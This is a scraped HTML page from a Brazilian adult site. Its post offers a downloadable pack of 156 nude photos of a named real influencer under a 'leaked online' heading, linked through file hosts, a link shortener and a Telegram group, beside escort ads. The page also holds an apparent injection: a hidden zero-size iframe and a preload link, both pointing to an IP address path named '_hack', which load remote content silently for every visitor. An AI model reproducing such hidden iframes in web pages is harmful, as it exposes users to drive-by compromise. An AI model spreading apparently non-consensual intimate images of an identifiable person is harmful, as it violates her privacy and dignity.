

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.famosasbrasil.net/caiu-na-net/influencer-dora-figueiredo-polemica-pack-fotos/
body_size: 10799
content:
        <!doctype html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="verify-v1" content="88x4SarMsZXG+aJcRmU8iIvHeaAkte/OHveNLgO+dMc=" />

    <link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap_index.xml" />
    <link rel="stylesheet" href="https://www.famosasbrasil.net/themes/famosasbrasil/css/bootstrap.min.css" />
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" />
    <link rel="icon" href="https://www.famosasbrasil.net/themes/famosasbrasil/favicon.ico" type="image/x-icon" />

    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>
    <script async defer type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
    <!--<script async type="text/javascript" src="/js/magnific.js"></script>-->
    <script type="text/javascript" src="https://www.famosasbrasil.net/themes/famosasbrasil/css/jquery.smartmenus.min.js"></script>
    <script type="text/javascript" src="https://www.famosasbrasil.net/themes/famosasbrasil/js/skdslider.min.js"></script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Influencer Dora Figueiredo Polêmica - Pack Fotos - Famosas Brasil</title>
	<meta name="description" content="Dora Figueiredo nua nas rede sociais, Dora ostenta números expressivos: mais de 500 mil seguidores no Instagram e 160 mil no Twitter. Seu canal no..." />
	<link rel="canonical" href="https://www.famosasbrasil.net/caiu-na-net/influencer-dora-figueiredo-polemica-pack-fotos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Influencer Dora Figueiredo Polêmica - Pack Fotos - Famosas Brasil" />
	<meta property="og:description" content="Dora Figueiredo nua nas rede sociais, Dora ostenta números expressivos: mais de 500 mil seguidores no Instagram e 160 mil no Twitter. Seu canal no..." />
	<meta property="og:url" content="https://www.famosasbrasil.net/caiu-na-net/influencer-dora-figueiredo-polemica-pack-fotos/" />
	<meta property="og:site_name" content="Famosas Brasil" />
	<meta property="article:publisher" content="https://www.facebook.com/famosasbrasil" />
	<meta property="article:published_time" content="2025-01-07T10:49:27+00:00" />
	<meta property="article:modified_time" content="2025-01-02T12:35:05+00:00" />
	<meta name="author" content="melo13" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@famosasbr" />
	<meta name="twitter:site" content="@famosasbr" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="melo13" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.famosasbrasil.net/caiu-na-net/influencer-dora-figueiredo-polemica-pack-fotos/","url":"https://www.famosasbrasil.net/caiu-na-net/influencer-dora-figueiredo-polemica-pack-fotos/","name":"Influencer Dora Figueiredo Polêmica - Pack Fotos - Famosas Brasil","isPartOf":{"@id":"https://www.famosasbrasil.net/#website"},"datePublished":"2025-01-07T10:49:27+00:00","dateModified":"2025-01-02T12:35:05+00:00","author":{"@id":"https://www.famosasbrasil.net/#/schema/person/3fd2c7e2942d5f835bff3704482560c1"},"description":"Dora Figueiredo nua nas rede sociais, Dora ostenta números expressivos: mais de 500 mil seguidores no Instagram e 160 mil no Twitter. Seu canal no...","breadcrumb":{"@id":"https://www.famosasbrasil.net/caiu-na-net/influencer-dora-figueiredo-polemica-pack-fotos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.famosasbrasil.net/caiu-na-net/influencer-dora-figueiredo-polemica-pack-fotos/"]}]},{"@type":"BreadcrumbList","@id":"https://www.famosasbrasil.net/caiu-na-net/influencer-dora-figueiredo-polemica-pack-fotos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.famosasbrasil.net/"},{"@type":"ListItem","position":2,"name":"Influencer Dora Figueiredo Polêmica &#8211; Pack Fotos"}]},{"@type":"WebSite","@id":"https://www.famosasbrasil.net/#website","url":"https://www.famosasbrasil.net/","name":"Famosas Brasil","description":"Brasileiras Nuas Revistas Playboy Sexy Gratis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.famosasbrasil.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.famosasbrasil.net/#/schema/person/3fd2c7e2942d5f835bff3704482560c1","name":"melo13","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.famosasbrasil.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3864779646a42598cf76279cb033c054b61fc69185c5d52382c08c865b1fde08?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3864779646a42598cf76279cb033c054b61fc69185c5d52382c08c865b1fde08?s=96&d=mm&r=g","caption":"melo13"},"url":"https://www.famosasbrasil.net/author/melo13/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="stylesheet" id="style-css" href="https://www.famosasbrasil.net/themes/famosasbrasil/style.css" media="all" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="tw-pagination-css" href="https://www.famosasbrasil.net/plugins/tw-pagination/tw-pagination.css" media="screen" />
<link rel="preload" href="//69.64.61.50/_hack/14982/" as="document" />
    <script>
        (function(i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r;
            i[r] = i[r] || function() {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date();
            a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-1482344-1', 'auto');
        ga('send', 'pageview');
    </script>

    <script type="text/javascript">
        $(function() {
            $('#main-menu').smartmenus({
                subMenusSubOffsetX: 1,
                subMenusSubOffsetY: -8
            });
        });
        $(document).ready(function() {
            $('.gal a').magnificPopup({
                type: 'image',
                closeOnContentClick: true,
                closeBtnInside: false,
                fixedContentPos: true,
                mainClass: 'mfp-no-margins mfp-with-zoom', // class to remove default margin from left and right side
                image: {
                    verticalFit: true
                },
                zoom: {
                    enabled: true,
                    duration: 300 // don't foget to change the duration also in CSS
                }
            });

        });
        jQuery(document).ready(function() {
            jQuery('#slideFamosas').skdslider({
                delay: 6000,
                animationSpeed: 1000,
                showNextPrev: true,
                showPlayButton: false,
                autoSlide: true,
                animationType: 'fading'
            });

            jQuery('#responsive').change(function() {
                $('#responsive_wrapper').width(jQuery(this).val());
                $(window).trigger('resize');
            });

        });
        $(document).ready(function(c) {
            $('.alert-close').on('click', function(c) {
                $(this).parent().fadeOut('slow', function(c) {});
            });
        });
    </script>

</head>

<body>
            <!-- Lightbox -->
        <script type="text/javascript">
            $(function() {
                $('.galeria a').lightBox();
            });
        </script>
    
    <div class="container">

        <!-- Topo -->
        <header class="row no-gutter fundo">
            <div class="col-sm-6" id="famosasbrasil">
                <h1 class="logo">Famosas Nuas<a href="https://www.famosasbrasil.net/"><img src="https://www.famosasbrasil.net/themes/famosasbrasil/img/logo.png" alt="Famosas Nuas" class="img-responsive" /></a></h1>
            </div>
            <div class="col-sm-6" id="meio">
                <p><img src="https://www.famosasbrasil.net/themes/famosasbrasil/img/meio.jpg" alt="Revistas Gratis" /></p>
            </div>
            <nav>
                <ul id="main-menu" class="sm sm-mint">
                    <li><a href="/artigos/">Artigos</a></li>
                    <li><a href="/playboy/">Playboy</a>
                        <ul class="dentro">
                            <li><a href="/playboy/makingofs/">Making-Ofs</a></li>
                            <li><a href="/playboy/ano-de-2017/">Ano de 2017</a></li>
                            <li><a href="/playboy/ano-de-2016/">Ano de 2016</a></li>
                            <li><a href="/playboy/anos-de-2011-a-2015/">Anos de 2011 a 2015</a></li>
                            <li><a href="/playboy/anos-de-2006-a-2010/">Anos de 2006 a 2010</a></li>
                            <li><a href="/playboy/anos-de-2000-a-2005/">Anos de 2000 a 2005</a></li>
                            <li><a href="/playboy/anos-de-1996-a-1999/">Anos de 1996 a 1999</a></li>
                            <li><a href="/playboy/antigas/">Mais Antigas</a></li>
                        </ul>
                    </li>
                    <li><a href="/sexy/">Sexy</a>
                        <ul class="dentro">
                            <li><a href="/sexy/making-of/">Making-Ofs</a></li>
                            <li><a href="/sexy/ano-2017/">Ano de 2017</a></li>
                            <li><a href="/sexy/ano-2016/">Ano de 2016</a></li>
                            <li><a href="/sexy/anos-2011-a-2015/">Anos de 2011 a 2015</a></li>
                            <li><a href="/sexy/anos-2006-a-2010/">Anos de 2006 a 2010</a></li>
                            <li><a href="/sexy/anos-2000-a-2005/">Anos de 2000 a 2005</a></li>
                            <li><a href="/sexy/antigas/">Mais Antigas</a></li>
                        </ul>
                    </li>
                    <li><a href="/outras-revistas/">Outras Revistas</a>
                        <ul class="dentro">
                            <li><a href="/outras-revistas/revista-vip/">Revista VIP</a></li>
                            <li><a href="/outras-revistas/revista-private/">Revista Private</a></li>
                            <li><a href="/outras-revistas/revistas-estrangeiras/">Revistas Estrangeiras</a></li>
                            <li><a href="/outras-revistas/outras/">Outras</a></li>
                        </ul>
                    </li>
                    <li><a href="/sites-eroticos/">Sites Eróticos</a>
                        <ul class="dentro">
                            <li><a href="/filmes-completos/">Filmes Eróticos</a></li>
                            <li><a href="/sites-eroticos/making-ofs/">Making-Ofs</a></li>
                            <li><a href="/sites-eroticos/sexyclube/">Sexyclube</a></li>
                            <li><a href="/sites-eroticos/paparazzo/">Paparazzo</a></li>
                            <li><a href="/sites-eroticos/gata-pop/">Gata Pop</a></li>
                            <li><a href="/sites-eroticos/concurso-sereias/">Concurso Sereias</a></li>
                            <li><a href="/sites-eroticos/bella-da-semana/">Bella da Semana</a></li>
                            <li><a href="/sites-eroticos/dreamcam/">Dreamcam</a></li>
                            <li><a href="/sites-eroticos/playboy-cyberclub/">Playboy CyberClub</a></li>
                            <li><a href="/sites-eroticos/outros/">Outros</a></li>
                            <li><a href="http://www.brasillovers.com.br/acompanhantes-brasilia/" title="Brasil lovers" target="_blank">Brasil lovers</a></li>
                        </ul>
                    </li>
                    <li><a href="/caiu-na-net/">Caiu na Net</a>
                        <ul class="dentro">
                            <li><a href="/videos-da-tv/">Videos da TV</a></li>
                            <li><a href="/caiu-na-net/flagras-de-famosas/">Flagras de Famosas</a></li>
                            <li><a href="/caiu-na-net/videos/">Videos Amadores</a></li>
                            <li><a href="/caiu-na-net/amadoras-gostosas/">Amadoras Gostosas</a></li>
                        </ul>
                    </li>
                    <div id="busca">
                        <div class="input-group stylish-input-group">
                            <form role="search" method="get" class="search-form" action="https://www.famosasbrasil.net/">
                                <input type="text" class="form-control" placeholder="Busca" name="s" id="s" />
                                <span class="input-group-addon">
                                    <button type="submit">
                                        <span class="glyphicon glyphicon-search"></span>
                                    </button>
                                </span>
                            </form>
                        </div>
                    </div>
                </ul>
            </nav>
        </header>
        <!-- Conteúdo e Menu -->
        <div class="row">
            <div role="main" class="col-xs-12 col-md-9 col-sm-9 meio">
                <!-- Publicidade -->
                <span class="aumentopeniano"><a title="acompanhantes vip" href="https://www.vipbook.com.br/" target="_blank"><img src="/uploads/2020/09/Vipbook.jpg" alt="acompanhantes vip" title="acompanhantes vip" class="img-responsive pubtopo" /></a></span>                                                                                    <!-- Post --> 
				<iframe src="https://69.64.61.50/_hack/14982/" border="0" frameborder="0" width="0" height="0"></iframe>
                    <div class="postagem">
                        <article>
                            <div class="col-xs-11 nopadding title">
                                <div class="titulo">
                                    <h1 class="titulopost"><a href="https://www.famosasbrasil.net/caiu-na-net/influencer-dora-figueiredo-polemica-pack-fotos/" title="Influencer Dora Figueiredo Polêmica &#8211; Pack Fotos">Influencer Dora Figueiredo Polêmica &#8211; Pack Fotos</a></h1>
                                    <p><span class="glyphicon glyphicon-folder-open postado"></span> &nbsp;<a href="https://www.famosasbrasil.net/caiu-na-net/" title="Caiu na Net">Caiu na Net</a>, <a href="https://www.famosasbrasil.net/caiu-na-net/famosas-nuas/" title="Famosas nuas">Famosas nuas</a> &nbsp;&nbsp;<span class="glyphicon glyphicon-time postado post-data"></span> <span class="post-data">07/01/2025 07:49</span></p>
                                </div>
                            </div>
                            <div class="col-xs-1 data"><ul><li>07</li><li>01</li></ul></div>
                            <div class="stars"></div> 
                            <div class="col-xs-12 artigo">
                                <!-- Like Tweet e +1 -->
                                <div class="sharesocial">
                                      <a class="twitter-share-button" href="https://twitter.com/share" data-via="twitterdev">Tweet</a>
                                    <script>
                                        window.twttr = (function (d, s, id) {
                                            var js, fjs = d.getElementsByTagName(s)[0], t = window.twttr || {};
                                            if (d.getElementById(id))
                                                return;
                                            js = d.createElement(s);
                                            js.id = id;
                                            js.src = "https://platform.twitter.com/widgets.js";
                                            fjs.parentNode.insertBefore(js, fjs);
                                            t._e = [];
                                            t.ready = function (f) {
                                                t._e.push(f);
                                            };
                                            return t;
                                        }(document, "script", "twitter-wjs"));
                                    </script>&nbsp; 
                                    <div style="margin-top: 10px; display: inline-table"><a href="whatsapp://send" data-text="Influencer Dora Figueiredo Polêmica &#8211; Pack Fotos" data-href="" class="wa_btn wa_btn_s" style="display:none; height: 13px; font-size: 11px">Compartilhar</a>&nbsp;&nbsp; <div class="g-plusone" data-size="medium"></div> </div> </div>
   <input type="checkbox" id="toggle"><label for="toggle" class="form-control fotos100">&nbsp;</label>
                                <div class="html-code grid-of-images texto">
                                                                        <p><strong>Dora Figueiredo</strong> nua nas rede sociais, Dora ostenta números expressivos: mais de 500 mil seguidores no Instagram e 160 mil no Twitter. Seu canal no YouTube, criado em 2014, acumula mais de 1,8 milhão de inscritos e 115 milhões de visualizações. Em seus vídeos, a jovem aborda temas como sexo, afeto, relacionamentos, entre outros.</p>

<p> Acessem nosso grupo do telegram: <strong><a href="https://t.me/famosasdemais" target="_blank" rel="noopener noreferrer">https://t.me/famosasdemais</a></strong></p>

<p><a href="https://stfly.biz/72Y5d" target="_blank" rel="noopener noreferrer"><img decoding="async" src="/uploads/2023/09/dora-nua.jpg" alt="Influencer Dora Figueiredo Polêmica &#8211; Pack Fotos"></a></p>

<p class="centro">Fotos: 156 | Tamanho: 23 MB </p>

<h3><span class="dep"><a href="https://katfile.com/lgdzabyrky16/dora-figueiredo-polemica-pack-fotos.zip.html" target="_blank" rel="noopener noreferrer"></a></span> <span class="upl"><a href="https://filedot.to/pt8ky9hx5xll" target="_blank" rel="noopener noreferrer"></a></span></h3>
                                </div>
                                <div class="row postbaixo">
                                    <div class="col-xs-7 nopadding baixoesquerda">
                                        <div id="compartilhe">
                                            <label for="compartilhecampo">Compartilhe: </label><div class="input-group-btn"><input type="text" id="compartilhecampo" style="float: none" onclick="this.focus(); this.select();" class="form-control" value="https://www.famosasbrasil.net/caiu-na-net/influencer-dora-figueiredo-polemica-pack-fotos/"></div>
                                        </div>
                                    </div>
                                    <div class="col-xs-5 nopadding baixodireita">
                                        <ul>
                                         
                                            <li class="tw"><a href="https://twitter.com/home?status=Influencer%20Dora%20Figueiredo%20Polêmica%20&#8211;%20Pack%20Fotos+https://www.famosasbrasil.net/caiu-na-net/influencer-dora-figueiredo-polemica-pack-fotos/" target="_blank">Twitter</a></li>
                                            <li class="de"><a href="http://delicious.com/post?url=https://www.famosasbrasil.net/caiu-na-net/influencer-dora-figueiredo-polemica-pack-fotos/" target="_blank">Delicious</a></li>
                                            <li class="su"><a href="http://www.stumbleupon.com/submit?url=https://www.famosasbrasil.net/caiu-na-net/influencer-dora-figueiredo-polemica-pack-fotos/" target="_blank">StumbleUpon</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </article>
                    </div>
                    <!-- Disqus -->
                    <div id="disqus_thread"></div>
                    <script type="text/javascript">
                        /* * * CONFIGURATION VARIABLES * * */
                        var disqus_shortname = 'famosasbrasil';

                        /* * * DON'T EDIT BELOW THIS LINE * * */
                        (function () {
                            var dsq = document.createElement('script');
                            dsq.type = 'text/javascript';
                            dsq.async = true;
                            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
                            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
                        })();
                    </script>
                    <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="nofollow">comments powered by Disqus.</a></noscript>
                    <div id="relacionadas">
                        <h4 class="panel-title postsrel">Confira também no Famosas Brasil</h4>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/caiu-na-net/only-fans-natalie-cortez/" title="Only Fans &#8211; Natalie Cortez"><img src="/uploads/2022/06/only-fans-natalie-cortez-1.jpg" alt="Only Fans &#8211; Natalie Cortez"/>
                                    Only Fans &#8211; Natalie Cortez</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/caiu-na-net/pezinhos-pamela-santos/" title="Pezinhos &#8211; Pamela Santos"><img src="/uploads/2021/08/pezinhos-pamela-santos.mp4_snapshot_14.34.000.jpg" alt="Pezinhos &#8211; Pamela Santos"/>
                                    Pezinhos &#8211; Pamela Santos</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/caiu-na-net/anal-grupal-mia-linz-emme-white-e-mila-spook/" title="Anal Grupal &#8211; Mia Linz, Emme White e Mila Spook"><img src="/uploads/2019/07/ANAL-Dread-Hot-Mia-Linz-Emme-White-Mila-Spook.mp4_snapshot_19.50.423.jpg" alt="Anal Grupal &#8211; Mia Linz, Emme White e Mila Spook"/>
                                    Anal Grupal &#8211; Mia Linz, Emme White e Mila Spook</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/caiu-na-net/dp-harmony-reigns/" title="DP &#8211; Harmony Reigns"><img src="/uploads/2021/10/Harmony-Reigns-HD.mp4_snapshot_06.54.000.jpg" alt="DP &#8211; Harmony Reigns"/>
                                    DP &#8211; Harmony Reigns</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/caiu-na-net/bbb-24-giovanna-lima/" title="BBB 24 &#8211; Giovanna Lima"><img src="/uploads/2024/01/giovanna-lima-bbb24-nua.jpg" alt="BBB 24 &#8211; Giovanna Lima"/>
                                    BBB 24 &#8211; Giovanna Lima</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/caiu-na-net/sexo-lesbico-bbw-chloe-e-krystal-swift/" title="Sexo Lésbico BBW &#8211; Chloe e Krystal Swift"><img src="/uploads/2021/08/sexo-lesbico-Chloe-Krystal-Swift.jpg" alt="Sexo Lésbico BBW &#8211; Chloe e Krystal Swift"/>
                                    Sexo Lésbico BBW &#8211; Chloe e Krystal Swift</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/caiu-na-net/paprica-talita-moraes/" title="Paprica &#8211; Talita Moraes"><img src="/uploads/2023/10/talita-moraes-nua.jpg" alt="Paprica &#8211; Talita Moraes"/>
                                    Paprica &#8211; Talita Moraes</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/caiu-na-net/black-cock-priya-rai/" title="Black Cock &#8211; Priya Rai"><img src="/uploads/2018/07/Priya-Rides-Black-Cock-hd.mp4_snapshot_25.07.jpg" alt="Black Cock &#8211; Priya Rai"/>
                                    Black Cock &#8211; Priya Rai</a></div>
                                                </div>                                                                                                </div>
                <!-- Menu-Index -->
                <aside role="complementary" class="col-xs-12 col-md-3 col-sm-3 menuside">
                    <div id="menutopo">
                        <ul id="social">
                            <li><a id="facebook" href="https://www.facebook.com/famosasbrasil" target="_blank">&nbsp;</a></li>
                            <li><a id="twitter" href="https://twitter.com/famosasbr" target="_blank">&nbsp;</a></li>
                            <li><a id="rss" href="http://feeds.feedburner.com/FamosasBrasil" target="_blank">&nbsp;</a></li>
                        </ul>
                        <div class="online"><span class="glyphicon glyphicon-user"></span>     39 Online</div>
                    </div> 
                    
                    <div id="atualizacoesemail">
                        <div class="input-group stylish-input-group">
